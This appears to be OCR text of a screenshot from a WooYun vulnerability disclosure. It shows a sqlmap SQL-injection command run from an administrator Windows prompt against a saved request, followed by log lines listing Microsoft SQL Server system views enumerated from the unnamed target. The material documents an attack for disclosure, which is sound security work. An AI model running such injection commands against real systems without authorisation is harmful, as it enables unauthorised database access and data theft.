 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --dbs --count
[11:26:24] [INFO] resumed: sys.assembly_modules
[11:26:24] [INFO] resumed: sys.assembly_references
[11:26:24] [INFO] resumed: sys.assembly_types
[11:26:24] [INFO] resumed: sys.asymmetric_keys
[11:26:24] [INFO] resumed: sys.backup_devices
[11:26:24] [INFO] resumed: sys.certificates
[11:26:24] [INFO] resumed: sys.change_tracking_databases
[11:26:24] [INFO] resumed: sys.change_tracking_tables
[11:26:24] [INFO] resumed: sys.check_constraints
[11:26:24] [INFO] resumed: sys.column_type_usages
[11:26:24] [INFO] resumed: sys.column_xml_schema_collection_usages
[11:26:24] [INFO] resumed: sys.columns
[11:26:24] [INFO] resumed: sys.computed_columns
[11:26:24] [INFO] resumed: sys.configurations
[11:26:24] [INFO] resumed: sys.conversation_endpoints
[11:26:24] [INFO] resumed: sys.conversation_groups
[11:26:24] [INFO] resumed: sys.conversation_priorities
[11:26:24] [INFO] resumed: sys.credentials
[11:26:24] [INFO] resumed: sys.crypt_properties
[11:26:24] [INFO] resumed: sys.cryptographic_providers
[11:26:24] [INFO] resumed: sys.data_spaces
[11:26:24] [INFO] resumed: sys.database_audit_specification_details
[11:26:24] [INFO] resumed: sys.database_audit_specifications
[11:26:24] [INFO] resumed: sys.database_files
[11:26:24] [INFO] resumed: sys.database_mirroring
www.wooyun.org